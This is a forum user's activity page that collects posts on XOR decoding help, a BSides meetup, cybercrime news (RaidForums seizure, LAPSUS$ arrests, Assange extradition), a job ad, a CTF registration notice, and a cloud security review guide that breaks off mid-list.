-

Posts

18779 -

Joined

-

Last visited

-

Days Won

735

Everything posted by Nytro

-

How we managed to hack the biggest Southeast Europe hackathon

Nytro replied to YKelyan's topic in Stiri securitate

Frumos! -

Ce fel de encoding e asta? bxor?

Nytro replied to WarLord's topic in Reverse engineering & exploit development

Da, e XOR cu cheia de acolo de jos. Il poti pune aici: https://gchq.github.io/CyberChef/#recipe=From_Decimal('Comma',false)XOR({'option':'Latin1','string':'euzF8}gfab'},'Standard',false) Doar ca mai e ulterior obfuscat. -

Ce fel de encoding e asta? bxor?

Nytro replied to WarLord's topic in Reverse engineering & exploit development

Conteaza cum e prelucrat acel payload, cel mai probabil e modificat (criptat, encodat, xorat orice) insa pentru a face ceva util trebuie reconstruit. Mai exact, trebuie sa vezi ce face binarul/exploitul cu acest payload inainte de a-l folosi. Shellcode nu pare sa fie. -

Ce fel de encoding e asta? bxor?

Nytro replied to WarLord's topic in Reverse engineering & exploit development

Noroc, asta e partea de inceput? Nu pare sa fie ceva comun. -



Blocare inregistrare dupa adresa IP pe IPS Community Suite

Nytro replied to CD-RAY's topic in Discutii incepatori

-

Blocare inregistrare dupa adresa IP pe IPS Community Suite

Nytro replied to CD-RAY's topic in Discutii incepatori

Si la noi intra mereu boti si posteaza porcarii, click pe profi, Flag as Spammer, problem solved. -

Wed, May 25, 2022, 3:00 PM - 6:00 PM (your local time) To our dearest community: We are very happy to announce that we are restarting our meetup series. As you know, our team cares deeply about sharing information, tooling and knowledge as openly as possible. Therefore, we are proud to be able to have these specialists in cybersecurity share what they have learned on the frontlines: 18:00 - 18:45 Tiberiu Boros, Andrei Cotaie - Living off the land In security, "Living off the Land" (LotL or LOTL)-type attacks are not new. Bad actors have been using legitimate software and functions to target systems and carry out malicious attacks for many years. And although it's not novel, LotL is still one of the preferred approaches even for highly skilled attackers. Why? Because hackers tend not to reinvent the wheel and prefer to keep a low profile, i.e., leave no "footprints," such as random binaries or scripts on the system. Interestingly, these stealthy moves are exactly why it's often very difficult to determine which of these actions are a valid system administrator and which are an attacker. It's also why static rules can trigger so many false positives and why compromises can go undetected. Most antivirus vendors do not treat executed commands (from a syntax and vocabulary perspective) as an attack vector, and most of the log-based alerts are static, limited in scope, and hard to update. Furthermore, classic LotL detection mechanisms are noisy and somewhat unreliable, generating a high number of false positives, and because typical rules grow organically, it becomes easier to retire and rewrite the rules rather than maintain and update them. The Threat Hunting team at Adobe set out to help fix this problem. Using open source and other representative incident data, we developed a dynamic and high-confidence program, called LotL Classifier, and we have recently open sourced it to the broader security community. In this webcast you will learn about the LotL Classifier, intended usage and best practices, and how you can obtain and contribute to the project. 18:50 - 19:35 Ciprian Bejean - Lessons learned when playing with file infectors Linkedin: https://www.linkedin.com/events/bsidesbucharestonlinemeetup6927924413371678720/ Zoom: https://us05web.zoom.us/j/83643751520?pwd=UDU0RVE0UmZjWHN2UnJPR095SUxpQT09

-

Justiţia britanică a decis extrădarea lui Julian Assange în SUA, unde va fi judecat pentru spionaj 20.04.2022 14:28 Julian Assange, în 2017, pe vremea când încă se afla în ambasada Ecuadorului la Londra. Foto: Getty Images Justiţia britanică a autorizat în mod oficial extrădarea în SUA a lui Julian Assange, fondatorul WikiLeaks. Autorităţile americane vor să-l judece pe Assange pentru spionaj, informează AFP. Tribunalul Westminster Magistrates de la Londra a emis în mod oficial o ordonanţă de extrădare a lui Assange şi revine acum ministrului de interne Priti Patel să o aprobe, deşi avocaţii apărării mai pot încă să facă apel la Înalta Curte. Prins într-o îndelungată saga judiciară, australianul este căutat de justiţia americană care vrea să-l judece pentru difuzarea, începând din 2010, a peste 700.000 de documente clasificate cu privire la activităţile militare şi diplomatice ale Statelor Unite, mai ales în Irak şi Afganistan, conform Agerpres. În 2010 și 2011, WikiLeaks a publicat mii de documente militare și diplomatice clasificate despre războaiele din Afganistan și Irak. Procurorii americani au spus că dezvăluirile au pus în pericol viețile a sute de oameni și că Assange era conștient de acest lucru. Urmărit în temeiul unei legi împotriva spionajului, el riscă 175 de ani de închisoare, într-un caz denunţat de organizaţii de apărare a drepturilor omului drept un grav atac împotriva libertăţii presei. Pe 14 martie, Julian Assange a văzut dispărând una din ultimele sale speranţe de a evita extrădarea, odată cu refuzul Curţii Supreme britanice de a-i examina recursul. Editor : M.L. Sursa: https://www.digi24.ro/stiri/externe/justitia-britanica-a-decis-extradarea-lui-julian-assange-in-sua-unde-va-fi-judecat-pentru-spionaj-1912295

-

- 1

-

-

RaidForums hacking forum seized by police, owner arrested By Ionut Ilascu April 12, 2022 The RaidForums hacker forum, used mainly for trading and selling stolen databases, has been shut down and its domain seized by U.S. law enforcement during Operation TOURNIQUET, an action coordinated by Europol that involved law enforcement agencies in several countries. RaidForum’s administrator and two of his accomplices have been arrested, and the infrastructure of the illegal marketplace is now under the control of law enforcement. 14-year old started RaidForums The administrator and founder of RaidForums, Diogo Santos Coelho of Portugal, aka Omnipotent, has been arrested on January 31 in the United Kingdom and is facing criminal charges. He has been in custody since the arrest, pending the resolution of his extradition proceedings. The U.S. Department of Justice today says that Coelho is 21 years old, which means that he was just 14 when he launched RaidForums in 2015. Three domains hosting RaidForums have been seized: “raidforums.com,” “Rf.ws,” and “Raid.Lol.” According to the DoJ, the marketplace offered for sale more than 10 billion unique records from hundreds of stolen databases that impacted people residing in the U.S. In a separate announcement today, Europol says that RaidForums had more than 500,000 users and “was considered one of the world’s biggest hacking forums”. “This marketplace had made a name for itself by selling access to high-profile database leaks belonging to a number of US corporations across different industries. These contained information for millions of credit cards, bank account numbers and routing information, and the usernames and associated passwords needed to access online accounts” - Europol Taking down the forum and its infrastructure is the result of one year of planning between law enforcement authorities in the United States, the United Kingdom, Sweden, Portugal, and Romania. It is unclear how long the investigation took but the collaboration between law enforcement agencies allowed authorities to paint a clear picture of the roles different individuals had within RaidForums. The European law enforcement agency shared few details in its press release but notes that the people that kept RaidForums running worked as administrators, money launderers, stole and uploaded data, and bought the stolen information. Coelho allegedly controlled RaidForums since January 1, 2015, the indictment reveals, and he operated the site with the help of a few administrators, organizing its structure to promote buying and selling stolen goods. To make a profit, the forum charged fees for various membership tiers and sold credits that allowed members to access privileged areas of the site or stolen data dumped on the forum. Coelho also acted as a trusted middleman between parties making a transaction, to provide confidence that buyers and sellers would honor their agreement. Members become suspicious in February Threat actors and security researchers first suspected that RaidForums was seized by law enforcement in February when the site began showing a login form on every page. However, when attempting to log into the site, it simply showed the login page again. This led researchers and forums members to believe that the site was seized and that the login prompt was a phishing attempt by law enforcement to gather threat actors' credentials. On February 27th, 2022, the DNS servers for raidforums.com was suddenly changed to the following servers: jocelyn.ns.cloudflare.com plato.ns.cloudflare.com As these DNS servers were previously used with other sites seized by law enforcement, including weleakinfo.com and doublevpn.com, researchers believed that this added further support that the domain was seized. Before becoming the hackers’ favorite place to sell stolen data, RaidForums had a more humble beginning and was used for organizing various types of electronic harassment, which included swatting targets (making false reports leading to armed law enforcement intervention) and "raiding," which the DoJ describes as "posting or sending an overwhelming volume of contact to a victim’s online communications medium." The site became well-known over the past couple of years and it was frequently used by ransomware gangs and data extortionists to leak data as a way to pressure victims into paying a ransom, and was used by both the Babuk ransomware gang and the Lapsus$ extortion group in the past. The marketplace has been active since 2015 and it was for a long time the shortest route for hackers to sell stolen databases or share them with members of the forum. Sensitive data traded on the forum included personal and financial information such as bank routing and account numbers, credit cards, login information, and social security numbers. While many cybercrime forums catered to Russian-speaking threat actors, RaidForums stood out as being the most popular English-speaking hacking forum. After Russia invaded Ukraine, and many threat actors began taking sides, RaidForums announced that they were banning any member who was known to be associated with Russia. Sursa: https://www.bleepingcomputer.com/news/security/raidforums-hacking-forum-seized-by-police-owner-arrested/

- 1 reply

-

- 2

-

-

-

The Role... Individual with background in development, capable of driving the security engineering needs of the application security aspects of products built in-house and/or integrated from 3rd parties and ensuring alignment with the PPB technology strategy. Work closely with the other Security Engineering areas (Testing & Cloud), wider Security team and project teams throughout the organization to ensure the adoption of best of breed Security Engineering practices, so that security vulnerabilities are detected and acted upon as early as possible in the project lifecycle. In addition to ensuring a continuous and reliable availability and performance of the existing security tools (both commercial and internally developed), the role also involves its continuous improvement (namely to cover emerging technologies/frameworks) and the coordination and hands-on development of the internally developed tools to meet new business and governance needs. What you´ll be doing... Liaise with business stakeholders to ensure all business projects are assessed from a security point of view and input is provided in order to have security requirements implemented before project is delivered; Develop and maintain engineering components autonomously (Python) that enable the Application Security team to ensure internally developed code is following security best practices; Research and evaluate emerging technologies to detect, mitigate, triage, and remediate application security defects across the enterprise; Understand the architecture of production systems including identifying the security controls in place and how they are used; Act as part of the InfoSec Engineering team, coordinating and actively participating in the timely delivery of agreed pieces of work. Ensure a continuous and reliable availability and performance of the existing security tools (both commercial and internally developed); Support the engineering needs of the InfoSec Engineering and wider Security function. Build strong business relationships with partners inside and outside PPB to understand mutual goals, requirements, options and solutions to complex or intangible application security issues; Lead and coach junior team members supporting them technically in their development; Incident response (Security related), capable to perform triage and with support from other business functions provide mitigation advise. Capable of suggest and implement security controls for both public & private clouds Maintain and develop components to support application security requirements in to Continuous Delivery methodologies; Research maintain and integrate Static Code Analysis tools (SAST) according companies' requirements; Plan and develop deliverables according SCRUM. What We're Looking For... Good written and verbal communication skills; A team player, who strives to maximize team and departmental performance; Resolves and/or escalates issues in a timely fashion; Knowledge sharing and interest to grow other team members; Effectively manages stakeholder interaction and expectations; Develops lasting relationships with stakeholders and key personnel across security; Influences business stakeholders to develop a secure mindset; Interact with development teams to influence and expand their secure mindset; Aplicare: https://apply.betfairromania.ro/vacancy/senior-infosec-engineer-6056-porto/6068/description/ Daca sunteti interesati, astept un PM si va pun in legatura cu "cine trebuie"

-

- 3

-

-

-

ÎNREGISTRARE Calendar activități Înregistrare concurs: Începând cu 01/03/2022 Etapa de pregătire: Începând cu 04/04/2022 Concurs individual: 06/05/2022 - 08/05/2022 (și finalul înregistrărilor) Concurs pe echipe: 20/05/2022 - 22/05/2022 Raport individual de performanță: 31/05/2022 Mai multe detalii despre calendarul de activități, aici. Premii premii în bani sau gadget-uri diplome de participare sau pentru poziția în clasamentul general rezultatele tale contribuie la clasamentul #ROEduCyberSkills raport individual de performanță recunoscut de companii si alte organizații - detalii, aici Cum mă pot înscrie? Înregistrarea este gratuită. Pentru a fi eligibil pentru premii și în clasamentul #ROEduCyberSkills, trebuie să fii înscris până la finalul probei individuale. ÎNREGISTREAZĂ-TE ACUM! Vei avea nevoie de această parolă la înregistrare: parola-unr22-812412412 Unde pot discuta cu ceilalți participanți? Pentru a intra în grupul de Discord - unde vom publica anunțuri și vei putea interacționa cu mentorii, trebuie să: folosești această invitație pentru a primi drepturi la secțiunea - "UNR22" trimiti un mesaj botului @JDB "/ticket 8xu4tR7jGN", dacă ești deja membru pe canalul de Discord oficial al CyberEDU.ro, ca în aceasta fotografie Detalii: https://unbreakable.ro/inregistrare

-

- 1

-

-

7 Suspected Members of LAPSUS$ Hacker Gang, Aged 16 to 21, Arrested in U.K. March 25, 2022 Ravie Lakshmanan The City of London Police has arrested seven teenagers between the ages of 16 and 21 for their alleged connections to the prolific LAPSUS$ extortion gang that's linked to a recent burst of attacks targeting NVIDIA, Samsung, Ubisoft, LG, Microsoft, and Okta. The development, which was first disclosed by BBC News, comes after a report from Bloomberg revealed that a 16-year-old Oxford-based teenager is the mastermind of the group. It's not immediately clear if the minor is one among the arrested individuals. The said teen, under the online alias White or Breachbase, is alleged to have accumulated about $14 million in Bitcoin from hacking. "I had never heard about any of this until recently," the teen's father was quoted as saying to the broadcaster. "He's never talked about any hacking, but he is very good on computers and spends a lot of time on the computer. I always thought he was playing games." According to security reporter Brian Krebs, the "ringleader" purchased Doxbin last year, a portal for sharing personal information of targets, only to relinquish control of the website back to its former owner in January 2022, but not before leaking the entire Doxbin dataset to Telegram. This prompted the Doxbin community to retaliate by releasing personal information on "WhiteDoxbin," including his home address and videos purportedly shot at night outside his home in the U.K. What's more, the hacker crew has actively recruited insiders via social media platforms such as Reddit and Telegram since at least November 2021 before it surfaced on the scene in December 2021. At least one member of the LAPSUS$ cartel is also believed to have been involved with a data breach at Electronic Arts last July, with Palo Alto Networks' Unit 42 uncovering evidence of extortion activity aimed at U.K. mobile phone customers in August 2021. LAPSUS$, over a mere span of three months, accelerated their malicious activity, swiftly rising to prominence in the cyber crime world for its high-profile targets and maintaining an active presence on the messaging app Telegram, where it has amassed 47,000 subscribers. Microsoft characterized the group as an "unorthodox" group that "doesn't seem to cover its tracks" and that uses a unique blend of tradecraft, which couples phone-based social engineering and paying employees of target organizations for access to credentials. If anything, LAPSUS$' brazen approach to striking companies with little regard for operational security measures appears to have cost them dear, leaving behind a forensic trail that led to their arrests. The last message from the group came on Wednesday when it announced that some of its members were taking a week-long vacation: "A few of our members has a vacation until 30/3/2022. We might be quiet for some times. Thanks for understand us - we will try to leak stuff ASAP." Found this article interesting? Follow THN on Facebook, Twitter and LinkedIn to read more exclusive content we post. Sursa: https://thehackernews.com/2022/03/7-suspected-members-of-lapsus-hacker.html

-

What to look for when reviewing a company's infrastructure MARCH 24, 20222022 CLOUD KUBERNETES SERVERLESS STRATEGY The challenge of prioritization The review process Phase 1: Cloud Providers Stage 1: Identify the primary CSP Stage 2: Understand the high-level hierarchy Stage 3: Understand what is running in the Accounts Stage 4: Understand the network architecture Stage 5: Understand the current IAM setup Stage 6: Understand the current monitoring setup Stage 7: Understand the current secrets management setup Stage 8: Identify existing security controls Stage 9: Get the low-hanging fruits Phase 2: Workloads Stage 1: Understand the high-level business offerings Stage 2: Identify the primary tech stack Stage 3: Understand the network architecture Stage 4: Understand the current IAM setup Stage 5: Understand the current monitoring setup Stage 6: Understand the current secrets management setup Stage 7: Identify existing security controls Stage 8: Get the low-hanging fruits Phase 3: Code Stage 1: Understand the code’s structure Stage 2: Understand the adoption of Infrastructure as Code Stage 3: Understand how CI/CD is setup Stage 4: Understand how the CI/CD platform is secured Let’s put it all together Conclusions Early last year, I wrote “On Establishing a Cloud Security Program”, outlining some advice that can be undertaken to establish a cloud security program aimed at protecting a cloud native, service provider agnostic, container-based offering. The result can be found in a micro-website which contains the list of controls that can be rolled out to establish such cloud security program: A Cloud Security Roadmap Template. Following that post, one question I got asked was: “That’s great, but how do you even know what to prioritize?” The challenge of prioritization And that’s true for many teams, from the security team of a small but growing start-up to a CTO or senior engineer at a company with no cloud security team trying to either get things started or improve what they have already. Here I want to tackle precisely the challenge many (new) teams face: getting up to speed in a new environment (or company altogether) and finding its most critical components. This post, part of the “Cloud Security Strategies” series, aims to provide a structured approach to review the security architecture of a multi-cloud SaaS company, having a mix of workloads (from container-based, to serverless, to legacy VMs). The outcome of this investigation can then be used to inform both subsequent security reviews and prioritization of the Cloud Security Roadmap. The review process There are multiple situations in which you might face a (somewhat completely) new environment: You are starting a new job/team: Congrats! You are the first engineer in a newly spun-up team. You are going through a merger or acquisition: Congrats (I think?)! You now have a completely new setup to review before integrating it with your company’s. You are delivering a consulting engagement: This is different from the previous 2, as this usually means you are an external consultant. Although the rest of the post is more tailored towards internal teams, the same concepts can also be used by consultancies. So, where do you start? What kind of questions should you ask yourself? What information is crucial to obtain? Luckily, abstraction works in our favour. Abstraction Levels We can split the process into different abstraction levels (or “Phases”), from cloud, to workloads, to code: Start from the Cloud Providers. Continue by understanding the technology powering the company’s Workloads. Complete by mapping the environments and workloads to their originating source Code (a.k.a. code provenance). The 3 Phases of the Review Going through this exercise allows you to familiarise yourself with a new environment and, as a good side-effect, organically uncover its security risks. These risks will then be essential to put together a well-thought roadmap that addresses both short (a.k.a. extinguishing the fires) and long term goals (a.k.a. improve the overall security and maturity of the organization). Once you have a clear picture of what you need to secure, you can then prioritize accordingly. It is important to stress that you need to understand how something works before securing (or attempting to secure) it. Let me repeat it; you can’t secure what you don’t understand. A note on breadth vs depth A caution of warning: avoid rabbit holes; not only they can be a huge time sink, but they are also an inefficient use of limited time. You should put your initial focus on getting a broad coverage of the different abstraction levels (Cloud Providers, Workloads, Code). Only after you complete the review process you’ll have enough context to determine where additional investigation is required. Phase 1: Cloud Providers Cloud Service Providers (or “CSPs” in short) provide the first layer of abstraction, as they are the primary collection of environments and resources. Hence, the main goal for this phase is to understand the overall organizational structure of the infrastructure. Stage 1: Identify the primary CSP In this post, we target a multi-cloud company with resources scattered across multiple CSPs. Since it wouldn’t be technically feasible to tackle everything simultaneously, start by identifying the primary cloud provider, where Production is, and start from it. In fact, although it is common to have “some” Production services in another provider (maybe a remnant of a past, and incomplete, migration), it is rare for a company to have an equal split of Production services among multiple CSPs (and if someone claims so, verify it is the case). Core services are often hosted in one provider, while other CSPs might host just some ancillary services. Once identified, consider this provider as your primary target. Go through the steps listed below, and only repeat them for the other CSPs at the end. A note on naming conventions For the sake of simplicity, for the rest of this post I will use the term “Account” to refer both to AWS Accounts and GCP Projects. Stage 2: Understand the high-level hierarchy General Organizational Layouts for AWS and GCP How many Organizations does the company have? How is each Organization designed? If AWS, what do the Organizational Units (OUs) look like? If GCP, what about the Folder hierarchy? Is there a clear split between environment types? (i.e., Production, Staging, Testing, etc.) Which Accounts are critical? (i.e., which ones contain critical data or workloads?) If you are lucky, has someone already compiled a risk rating of the Accounts? How are new Accounts created? Are they created manually or automatically? Are they automatically onboarded onto security tools available to the company? The quickest way to start getting a one-off list of Accounts (as well as getting answers for the questions above) is through the Organizations page of your Management AWS Account, or the Cloud Resource Manager of your GCP Organization. You can see mine below (yes, my AWS Org is way more organized than my 2 GCP projects ?): Sample Organizations for AWS and GCP Otherwise, if you need some inspiration for more “creative” ways to get a list of all your Accounts, you can refer to the “How to inventory AWS accounts” blog post from Scott Piper. Improving from the one-off list, you could later consider adding some automation to discover and document Accounts automatically. One example of such a tool is cartography. In my Continuous Visibility into Ephemeral Cloud Environments series, I’ve personally blogged about this: Mapping Moving Clouds: How to stay on top of your ephemeral environments with Cartography Tracking Moving Clouds: How to continuously track cloud assets with Cartography Stage 3: Understand what is running in the Accounts Here the goal is to get a rough idea of what kind of technologies are involved: Is the company container-heavy? (e.g., Kubernetes, ECS, etc.) Is it predominantly serverless? (e.g., Lambda, Cloud Function, etc.) Is it relying on “legacy” VM-based workloads? (e.g., vanilla EC2) If you have access to Billing, this should be enough to understand which services are the biggest spenders. The “Monthly spend by service” view of AWS Cost Explorer, or equivalently “Cost Breakdown” of GCP Billing, can provide an excellent snapshot of the most used services in the Organization. Otherwise, if you don’t (and can’t) have access to Billing, ask your counterpart teams (usually platform/SRE teams). Monthly spend by service view of AWS Cost Explorer (If you are interested in cost-related strategies, CloudSecDocs has a specific section on references to best practices around Cost Optimization.) In addition, both AWS Config (if enabled) and GCP Cloud Asset Inventory (by default) allows having an aggregated view of all assets (and their metadata) within an Account or Organization. This view can be beneficial to understand, at a glance, the primary technologies being used. AWS Config and GCP Cloud Asset Inventory At the same time, it is crucial to start getting an idea around data stores: What kind of data is identified by the business as the most sensitive and critical to secure? What type of data (e.g., secrets, customer data, audit logs, etc.) is stored in which Account? How is data rated according to the company’s data classification standard (if one exists)? Stage 4: Understand the network architecture In this stage, the goal is to understand what the network architecture looks like: What are the main entry points into the infrastructure? What services and components are Internet-facing and can receive unsolicited (a.k.a. untrusted and potentially malicious) traffic? How do customers get access to the system? Do they have any network access? If so, do they have direct network access, maybe via VPC peering? How do engineers get access to the system? Do they have direct network access? Identify how engineering teams can access the Cloud Providers’ console and how they can programmatically interact with their APIs (e.g., via command-line utilities like AWS CLI or gcloud CLI). How are Accounts connected to each other? Is there any Account separation in place? Is there any VPC peering or shared VPCs between different Accounts? How is firewalling implemented? How are Security Groups and Firewall Rules defined? How is the edge protected? Is anything like Cloudflare used to protect against DDoS and common attacks (via a WAF)? How is DNS managed? Is it centralized? What are the principal domains associated with the company? Is there any hybrid connectivity with any on-prem data centres? If so, how is it set up and secured? (For those interested, CloudSecDocs has a specific section on references around Hybrid Connectivity.) Multi-account, multi-VPC architecture - Courtesy of Amazon There is no easy way to obtain this information. If you are lucky, your company might have up to date network diagrams that you can consult. Otherwise, you’ll have to make an effort to interview different stakeholders/teams to try to extract the tacit knowledge they might have. For this specific reason, this stage might become one of the most time-consuming parts of the entire review process (and often the one skipped for this exact reason), especially if no up to date documentation is available. Nonetheless, this stage is the one that might bring the most significant rewards in the long run: as a (Cloud) Security team, you should be confident around your knowledge of how data flows within your systems. This knowledge will then be critical for providing accurate and valuable recommendations and risk ratings going forward. Stage 5: Understand the current IAM setup Identity and Access Management, or IAM in short, is the apex of the headaches for security teams. In this stage, the goal is to understand how authentication and authorization to cloud providers are currently set up. The problem, though, is twofold, as you’ll have to tackle this not only for human (i.e., engineers) but also for automated (i.e., workloads, CI jobs, etc.) access. Cross Account Auditing in AWS The previous stage started looking at how engineering teams connect to Cloud Providers concerning human access. Now is the time to expand on this: Where are identities defined? Is an Identity Provider (like G Suite, Okta, or AD) being used? Are the identities being federated in the Cloud Provider from the Identity Provider? Are the identities being synced automatically from the Identity Provider? Is SSO being used? Are named users being used as a common practice, or are roles with short-lived tokens preferred? Here the point is not to do a full IAM audit but to understand the standard practice. For high-privileged accounts, are good standards enforced? (e.g., password policy, MFA - preferably hardware) How is authorization enforced? Is the principle of least privilege generally followed, or are overly permissive (non fine-tuned) policies usually used? For example, CloudSecDocs has summaries of best practices for IAM in both AWS and GCP. How is Role-Based Access Control (RBAC) used? How is it set up, enforced, and audited? Is there a documented process describing how access requests are managed and granted? Is there a documented process describing how access deprovisioning is performed during offboarding? For automated access: How do Accounts interact with each other? Are there any cross-Account permissions? Are long-running (static) keys and service accounts generally used, or are short-lived tokens (i.e., STS) usually preferred? How is authorization enforced? Is the principle of least privilege generally followed, or are overly permissive (non fine-tuned) policies usually used? Visualization of Cross-Account Role Access, obtained via Cartography It is important to stress that you won’t have time to go into reviewing every single policy at this stage, at least for any decently-sized environment. What you should be able to do, though, is get a grasp of the company’s general trends and overall maturity level. We will tackle a proper security review later. Stage 6: Understand the current monitoring setup Next, special attention should be put on the current setup for collecting, aggregating, and analyzing security logs across the entire estate: Are security-related logs collected at all? If so, which services offered by the Cloud Providers are already being leveraged? For AWS, are at least CloudTrail, CloudWatch, and GuardDuty enabled? For GCP, what about Cloud Monitoring and Cloud Logging? What kind of logs are being already ingested? Where are the logs collected? Are logs from different Accounts all ingested in the same place? What’s the retention policy for security-related logs? How are logs analyzed? Is a SIEM being used? Who has access to the SIEM and the raw storage of logs? For some additional pointers, in my Continuous Visibility into Ephemeral Cloud Environments series, I’ve blogged about what could (and should) be logged: Security Logging in Cloud Environments - AWS Security Logging in Cloud Environments - GCP Architecture Diagram - Security Logging in AWS and GCP Then, focus on the response processes: Are any Intrusion Detection systems deployed? Are any Data Loss Prevention systems deployed? Are there any processes and playbooks to follow in case of an incident? Are there any processes to detect credential compromise situations? Are there any playbooks or automated tooling to contain tainted resources? Are there any playbooks or automated tooling to aid in forensic evidence collection for suspected breaches? Stage 7: Understand the current secrets management setup In this stage, the goal is to understand how secrets are generated and managed within the infrastructure: How are new secrets generated when needed? Manually or automatically? Where are secrets stored? Is a secrets management solution (like HashiCorp Vault, AWS Secrets Manager, or GCP Secret Manager) currently used? Are processes around secrets management defined? What about rotation and revocation of secrets? High-Level Overview of Vault Integrations For additional pointers, the Secrets Management section of CloudSecDocs has references to some other solutions in this space. Once again, resist the urge to start “fixing” things for now and keep looking and documenting. Stage 8: Identify existing security controls In this stage, the goal is to understand which controls have already been implemented, maybe by a previous iteration of the Security team, and can already be leveraged: What security boundaries are defined? For example, are Service Control Policies (AWS) or Organizational Policies (GCP) used? What off-the-shelf services offered by Cloud Providers are being used? For AWS, what “Security, Identity, and Compliance” services are enabled? The main ones you might want to look for are: Detection: Security Hub, GuardDuty, Inspector, Config, CloudTrail, Detective. Infrastructure protection: Firewall Manager, Shield, WAF. Data protection: Macie, CloudHSM. Relationships Between AWS Logging/Monitoring Services. For GCP, what “Security and identity” services are enabled? The main ones are: Detection: Security Command Center, Cloud Logging, Cloud IDS, Cloud Asset Inventory Infrastructure protection: Resource Manager, Identity-Aware Proxy, VPC Service Controls Data protection: Cloud Data Loss Prevention, Cloud Key Management What other (custom or third party) solutions have been deployed? For additional pointers, CloudSecDocs has sections describing off-the-shelf services for both AWS and GCP. Stage 9: Get the low-hanging fruits Finally, if you managed to reach this stage, you should have a clearer picture of the situation in the primary Cloud Provider. As a final stage for the Cloud-related phase of this review, you could then run a tactical scan (or benchmark suite) against your Organization. The quickest way to get a quick snapshot of vulnerabilities and misconfigurations in your estate is to reference Security Hub for AWS and Security Command Center for GCP. If they are already enabled, of course. Sample Dashboards for AWS Security Hub and GCP Security Command Center Otherwise, on CloudSecDocs you can find some additional tools for both testing (AWS, GCP, Azure) and auditing (AWS, GCP, Azure) environments. Note that this is not meant to be an exhaustive penetration test but a lightweight scan to identify high exposure and high impact misconfigurations or vulnerabilities already in Production. Subscribe to CloudSecList If you found this article interesting, you can join thousands of security professionals getting curated security-related news focused on the cloud native landscape by subscribing to CloudSecList.com. Subscribe Phase 2: Workloads Next, let’s focus on Workloads: the services powering the company’s business offerings. The main goal for this phase is to understand the current security maturity level of the different tech stacks involved. Stage 1: Understand the high-level business offerings As I briefly mentioned in the first part of this post, you can’t secure what you don’t understand. This concept becomes predominantly true when you are tasked with securing business workloads. Hence, here the goal is to understand what are the key functionalities your company offers to their customers: How many key functionalities does the company have? For example, if you are a banking company, these functionalities could be payments, transactions, etc. How are the main functionalities designed? Are they made by micro-services or a monolith? Is there a clear split between environment types? (i.e., Production, Staging, Testing, etc.) Which functionalities are critical? (i.e., both in terms of data and customer needs) Monolithic vs Microservice Architectures If you are fortunate, your company might have already undergone the process (and pain) to define a way to keep an inventory of business offerings and respective workloads and, most importantly, keep it up to date. Otherwise, like in most cases, you’ll have to partner with product teams to understand this. Then, try to map business functionalities to technical workloads, understanding their purpose for the business: Which ones are Internet-facing? Which ones are customer-facing? Which ones are time-critical? Which ones are stateful? Which ones are stateless? Which ones are batch processing? Which ones are back-office support? Stage 2: Identify the primary tech stack Once the key functionalities have been identified, you’ll want to split them by technologies. If you recall, the goal of Stage 3 (“Understand what is running in the Accounts”) of the Cloud-related phase of this review was to get a rough idea of what kind of technologies the company relies upon. Here is the time to go deeper by identifying what is the main stack. For the rest of the post, I’ll assume this can be one of the three following macro-categories (each can then have multiple declinations): Container-based (e.g., Kubernetes, ECS, etc.) Serverless (e.g., Lambda, Cloud Function, etc.) VM-based (e.g., vanilla EC2) Similar to the challenge we faced for Cloud Providers, it won’t be technically feasible to tackle everything simultaneously. Hence, start by identifying the primary tech stack, the one Production mainly relies upon, and start from it. Your company might probably rely on a mix (if not all) of those macro-areas: nonetheless, divide and conquer. Kubernetes vs Serverless vs VMs Once identified, consider this stack as your primary target. Go through the steps listed below, and only repeat them for the other technologies at the end. Stage 3: Understand the network architecture While in Stage 4 of the Cloud-related phase of the review you started making global considerations like what are the main entry points into the infrastructure or how do customers and engineers get access to the systems, in this stage the goal is to understand what the network architecture of the workloads looks like. Depending on the macro-category of technologies involved, you can ask different questions. Kubernetes: Which (and how many) clusters do we have? Are they regional or zonal? Are they managed (EKS, GKE, AKS) or self-hosted? How do the clusters communicate with each other? What are the network boundaries? Are clusters single or multi-tenant? Are either the control plane or nodes exposed over the Internet? How do engineers connect? How can they run kubectl? Do they use a bastion or something like Teleport? What are the Ingresses? Are there any Stateful workloads running in these clusters? Kubernetes Trust Boundaries - Courtesy of CNCF Serverless: Which type of data stores are being used? For example, SQL-based (e.g., RDS), NoSQL (e.g., DynamoDB), or Document-based (e.g., DocumentDB)? Which type of application workers are being used? For example, Lambda or Cloud Functions? Is an API Gateway (incredibly named in the same way by both AWS and GCP! ?) being used? What is used to de-couple the components? For example, SQS or Pub/Sub? A high-level architecture diagram of an early version of CloudSecList.com VMs: What Virtual Machines are directly exposed to the Internet? Which Operating Systems (and versions) are being used? How are hosts hardened? How do engineers connect? Do they SSH directly into the hosts, or is a remote session manager (e.g., SSM or OS Login) used? What’s a pet, and what’s cattle? Stage 4: Understand the current IAM setup In this stage, the goal is to understand how authentication and authorization to workloads are currently set up. These questions are general, regardless of the technology type: How are engineers interacting with workloads? How do they troubleshoot them? How is authorization enforced? Is the principle of least privilege generally followed, or are overly permissive (non fine-tuned) policies usually used? How is Role-Based Access Control (RBAC) used? How is it set up, enforced, and audited? Are workloads accessing any other cloud-native services (e.g., buckets, queues, databases)? If yes, how are authentication and authorization to Cloud Providers set up and enforced? Are they federated, maybe via OpenID Connect (OIDC)? Are workloads accessing any third party services? If yes, how are authentication and authorization set up and enforced? OIDC 